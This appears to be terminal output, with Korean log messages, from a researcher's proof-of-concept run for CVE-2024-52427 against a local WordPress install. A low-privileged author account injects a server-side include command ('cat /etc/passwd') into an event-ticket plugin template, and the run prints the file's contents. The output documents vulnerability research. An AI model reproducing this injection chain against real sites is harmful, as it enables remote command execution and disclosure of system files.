 dottak@QWOEIQJWEOIJ:~/Desktop/Research-WordPress-CVE/poc
⌥⌘1
(venv) → poc (CVE-2024-52427) ✗ python poc.py
[+] 관리자 계정으로 로그인합니다.
¦- 계정: admin, 비밀번호: admin
¦- 계정 admin 로그인에 성공 했습니다.
[+] 사용자('Author') 계정을 생성합니다.
¦- 계정: author, 비밀번호: author
¦- 계정 author(role: author) 생성에 성공 했습니다.
[+] Event Tickets이 포함된 상품을 등록 합니다.
¦- 상품(🔥 Consert Ticket Open Event 🔥)을 추가합니다.
¦- 상품(🔥 Consert Ticket Open Event 🔥)에 티켓 정보를 추가합니다.
¦- 상품(🔥 Consert Ticket Open Event 🔥) 추가를 완료했습니다. post_ID: 75
[+] 익명 사용자가 상품(75)을 구매합니다.
¦- 카트에 상품(75)을 담았습니다.
¦- 상품(75) 주문을 요청합니다.
¦- 상품(75) 결제를 요청합니다.
¦- 상품(75) 결제를 성공적으로 완료했습니다.
¦- 상품(75)의 티켓 사이트를 확인합니다.
¦- Ticket URL: http://localhost:8080/wp-content/plugins/event-tickets-with-ticket-scanner/ticket/1750617502-76-7B2AD45F7CBACA01E2D0
[+] 사용자('Author') 계정으로 로그인합니다.
¦- 계정 author 로그인에 성공 했습니다.
[+] 사용자('Author') 계정으로 익스플로잇(SSI, Server Side Include)을 수행합니다.
¦- 입력한 명령어: cat /etc/passwd
¦- 템플릿(티켓 사이트)에 입력한 명령어를 성공적으로 주입했습니다.
[+] 티켓 사이트를 통해 입력한 명령어 결과를 확인합니다.
Ticket URL: http://localhost:8080/wp-content/plugins/event-tickets-with-ticket-scanner/ticket/1750617502-76-7B2AD45F7CBACA01E2D0
Command: cat /etc/passwd
¦ --------------------------------------
¦ root:x:0:0:root:/root:/bin/bash
¦ daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
¦ bin:x:2:2:bin:/bin:/usr/sbin/nologin
¦ sys:x:3:3:sys:/dev:/usr/sbin/nologin
¦ sync:x:4:65534:sync:/bin:/bin/sync
¦ games:x:5:60:games:/usr/games:/usr/sbin/nologin
¦ man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
¦ lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
¦ mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
¦ news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
¦ uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
¦ proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
¦ www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
¦ backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
¦ list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
¦ irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
¦ _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
¦ nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
¦ --------------------------------------
(venv) → poc (CVE-2024-52427) ✗
-zsh ~/Desktop/Research-WordPress-CVE/poc